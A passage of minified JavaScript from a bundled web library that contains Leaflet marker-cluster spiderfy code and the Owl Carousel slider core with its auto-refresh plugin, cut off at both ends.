t,e=this.getAllChildMarkers(null,!0),i=this._group._map.latLngToLayerPoint(this._latlng);this._group._unspiderfy(),this._group._spiderfied=this,e.length>=this._circleSpiralSwitchover?t=this._generatePointsSpiral(e.length,i):(i.y+=10,t=this._generatePointsCircle(e.length,i)),this._animationSpiderfy(e,t)}},unspiderfy:function(t){this._group._inZoomAnimation||(this._animationUnspiderfy(t),this._group._spiderfied=null)},_generatePointsCircle:function(t,e){var i,n,r=this._group.options.spiderfyDistanceMultiplier*this._circleFootSeparation*(2+t)/this._2PI,o=this._2PI/t,s=[];for(r=Math.max(r,35),s.length=t,i=0;t>i;i++)n=this._circleStartAngle+i*o,s[i]=new L.Point(e.x+r*Math.cos(n),e.y+r*Math.sin(n))._round();return s},_generatePointsSpiral:function(t,e){var i,n=this._group.options.spiderfyDistanceMultiplier,r=n*this._spiralLengthStart,o=n*this._spiralFootSeparation,s=n*this._spiralLengthFactor*this._2PI,a=0,l=[];for(l.length=t,i=t;i>=0;i--)t>i&&(l[i]=new L.Point(e.x+r*Math.cos(a),e.y+r*Math.sin(a))._round()),r+=s/(a+=o/r+5e-4*i);return l},_noanimationUnspiderfy:function(){var t,e,i=this._group,n=i._map,r=i._featureGroup,o=this.getAllChildMarkers(null,!0);for(i._ignoreMove=!0,this.setOpacity(1),e=o.length-1;e>=0;e--)t=o[e],r.removeLayer(t),t._preSpiderfyLatlng&&(t.setLatLng(t._preSpiderfyLatlng),delete t._preSpiderfyLatlng),t.setZIndexOffset&&t.setZIndexOffset(0),t._spiderLeg&&(n.removeLayer(t._spiderLeg),delete t._spiderLeg);i.fire("unspiderfied",{cluster:this,markers:o}),i._ignoreMove=!1,i._spiderfied=null}}),L.MarkerClusterNonAnimated=L.MarkerCluster.extend({_animationSpiderfy:function(t,e){var i,n,r,o,s=this._group,a=s._map,l=s._featureGroup,u=this._group.options.spiderLegPolylineOptions;for(s._ignoreMove=!0,i=0;i<t.length;i++)o=a.layerPointToLatLng(e[i]),n=t[i],r=new L.Polyline([this._latlng,o],u),a.addLayer(r),n._spiderLeg=r,n._preSpiderfyLatlng=n._latlng,n.setLatLng(o),n.setZIndexOffset&&n.setZIndexOffset(1e6),l.addLayer(n);this.setOpacity(.3),s._ignoreMove=!1,s.fire("spiderfied",{cluster:this,markers:t})},_animationUnspiderfy:function(){this._noanimationUnspiderfy()}}),L.MarkerCluster.include({_animationSpiderfy:function(t,e){var i,n,r,o,s,a,l=this,u=this._group,c=u._map,h=u._featureGroup,d=this._latlng,p=c.latLngToLayerPoint(d),f=L.Path.SVG,m=L.extend({},this._group.options.spiderLegPolylineOptions),g=m.opacity;for(void 0===g&&(g=L.MarkerClusterGroup.prototype.options.spiderLegPolylineOptions.opacity),f?(m.opacity=0,m.className=(m.className||"")+" leaflet-cluster-spider-leg"):m.opacity=g,u._ignoreMove=!0,i=0;i<t.length;i++)n=t[i],a=c.layerPointToLatLng(e[i]),r=new L.Polyline([d,a],m),c.addLayer(r),n._spiderLeg=r,f&&(s=(o=r._path).getTotalLength()+.1,o.style.strokeDasharray=s,o.style.strokeDashoffset=s),n.setZIndexOffset&&n.setZIndexOffset(1e6),n.clusterHide&&n.clusterHide(),h.addLayer(n),n._setPos&&n._setPos(p);for(u._forceLayout(),u._animationStart(),i=t.length-1;i>=0;i--)a=c.layerPointToLatLng(e[i]),(n=t[i])._preSpiderfyLatlng=n._latlng,n.setLatLng(a),n.clusterShow&&n.clusterShow(),f&&((o=(r=n._spiderLeg)._path).style.strokeDashoffset=0,r.setStyle({opacity:g}));this.setOpacity(.3),u._ignoreMove=!1,setTimeout((function(){u._animationEnd(),u.fire("spiderfied",{cluster:l,markers:t})}),200)},_animationUnspiderfy:function(t){var e,i,n,r,o,s,a=this,l=this._group,u=l._map,c=l._featureGroup,h=t?u._latLngToNewLayerPoint(this._latlng,t.zoom,t.center):u.latLngToLayerPoint(this._latlng),d=this.getAllChildMarkers(null,!0),p=L.Path.SVG;for(l._ignoreMove=!0,l._animationStart(),this.setOpacity(1),i=d.length-1;i>=0;i--)(e=d[i])._preSpiderfyLatlng&&(e.closePopup(),e.setLatLng(e._preSpiderfyLatlng),delete e._preSpiderfyLatlng,s=!0,e._setPos&&(e._setPos(h),s=!1),e.clusterHide&&(e.clusterHide(),s=!1),s&&c.removeLayer(e),p&&(o=(r=(n=e._spiderLeg)._path).getTotalLength()+.1,r.style.strokeDashoffset=o,n.setStyle({opacity:0})));l._ignoreMove=!1,setTimeout((function(){var t=0;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&t++;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&(e.clusterShow&&e.clusterShow(),e.setZIndexOffset&&e.setZIndexOffset(0),t>1&&c.removeLayer(e),u.removeLayer(e._spiderLeg),delete e._spiderLeg);l._animationEnd(),l.fire("unspiderfied",{cluster:a,markers:d})}),200)}}),L.MarkerClusterGroup.include({_spiderfied:null,unspiderfy:function(){this._unspiderfy.apply(this,arguments)},_spiderfierOnAdd:function(){this._map.on("click",this._unspiderfyWrapper,this),this._map.options.zoomAnimation&&this._map.on("zoomstart",this._unspiderfyZoomStart,this),this._map.on("zoomend",this._noanimationUnspiderfy,this),L.Browser.touch||this._map.getRenderer(this)},_spiderfierOnRemove:function(){this._map.off("click",this._unspiderfyWrapper,this),this._map.off("zoomstart",this._unspiderfyZoomStart,this),this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._map.off("zoomend",this._noanimationUnspiderfy,this),this._noanimationUnspiderfy()},_unspiderfyZoomStart:function(){this._map&&this._map.on("zoomanim",this._unspiderfyZoomAnim,this)},_unspiderfyZoomAnim:function(t){L.DomUtil.hasClass(this._map._mapPane,"leaflet-touching")||(this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._unspiderfy(t))},_unspiderfyWrapper:function(){this._unspiderfy()},_unspiderfy:function(t){this._spiderfied&&this._spiderfied.unspiderfy(t)},_noanimationUnspiderfy:function(){this._spiderfied&&this._spiderfied._noanimationUnspiderfy()},_unspiderfyLayer:function(t){t._spiderLeg&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow(),t.setZIndexOffset&&t.setZIndexOffset(0),this._map.removeLayer(t._spiderLeg),delete t._spiderLeg)}}),L.MarkerClusterGroup.include({refreshClusters:function(t){return t?t instanceof L.MarkerClusterGroup?t=t._topClusterLevel.getAllChildMarkers():t instanceof L.LayerGroup?t=t._layers:t instanceof L.MarkerCluster?t=t.getAllChildMarkers():t instanceof L.Marker&&(t=[t]):t=this._topClusterLevel.getAllChildMarkers(),this._flagParentsIconsNeedUpdate(t),this._refreshClustersIcons(),this.options.singleMarkerMode&&this._refreshSingleMarkerModeMarkers(t),this},_flagParentsIconsNeedUpdate:function(t){var e,i;for(e in t)for(i=t[e].__parent;i;)i._iconNeedsUpdate=!0,i=i.__parent},_refreshSingleMarkerModeMarkers:function(t){var e,i;for(e in t)i=t[e],this.hasLayer(i)&&i.setIcon(this._overrideMarkerIcon(i))}}),L.Marker.include({refreshIconOptions:function(t,e){var i=this.options.icon;return L.setOptions(i,t),this.setIcon(i),e&&this.__parent&&this.__parent._group.refreshClusters(this),this}}),t.MarkerClusterGroup=e,t.MarkerCluster=i})),function(t,e,i,n){function r(e,i){this.settings=null,this.options=t.extend({},r.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=r?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,r=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),s=n.loop&&i.length?n.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,o=[];++i<e;)n=o[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,o.push(n+r*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*r,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,r=null;i?(t.each(i,(function(t){t<=e&&t>n&&(n=Number(t))})),"function"==typeof(r=t.extend({},this.options,i[n])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):r=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=n,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},r.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy((function(t){return this[t]}),this._invalidated),r={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(r),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(t){switch(t=t||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},r.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),r=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(e,i){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?r=t:"right"===i&&e>a-o-30&&e<a-o+30?r=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==n?s[t+1]:a-o)&&(r="left"===i?t+1:t),-1===r}),this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?r=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(r=e=this.maximum())),r},r.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},r.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},r.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},r.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},r.prototype.normalize=function(t,e){var i=this._items.length,r=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+r)&&(t=((t-r/2)%i+i)%i+r/2),t},r.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},r.prototype.maximum=function(t){var e,i,n,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=r.center?this._items.length-1:this._items.length-r.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(t){return t?0:this._clones.length/2},r.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},r.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},r.prototype.clones=function(e){var i=this._clones.length/2,r=i+this._items.length,o=function(t){return t%2==0?r+t/2:i-(t+1)/2};return e===n?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},r.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},r.prototype.coordinates=function(e){var i,r=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*r):i=this._coordinates[o]||0,i=Math.ceil(i))},r.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},r.prototype.to=function(t,e){var i=this.current(),n=null,r=t-this.relative(i),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(n=(((t=i+r)-a)%s+s)%s+a)!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this.reset(i))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,i){var r=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var n in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},r.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},r.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},r.prototype.trigger=function(e,i,n,o,s){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],(function(t){return t})).join("-").toLowerCase()),u=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(u)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,n){return t.inArray(i,this._states.tags[e.name])===n}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t(this),o=n.data("owl.carousel");o||(o=new r(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:r.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var 